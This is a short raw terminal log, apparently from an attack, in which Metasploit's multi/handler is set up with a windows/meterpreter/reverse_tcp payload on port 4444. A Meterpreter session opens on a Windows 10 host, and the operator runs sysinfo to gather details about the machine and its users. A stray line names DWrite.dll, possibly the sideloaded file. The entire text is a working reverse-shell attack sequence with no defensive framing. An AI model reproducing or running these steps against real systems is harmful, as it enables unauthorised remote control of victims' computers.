 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost ⇒
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 4444
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 1 opened ( 56293 )
meterpreter > ip addr
[-] Unknown command: ip
meterpreter > sysinfo
OS : Windows 10 (10.0 Build 22622).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
DWrite.dll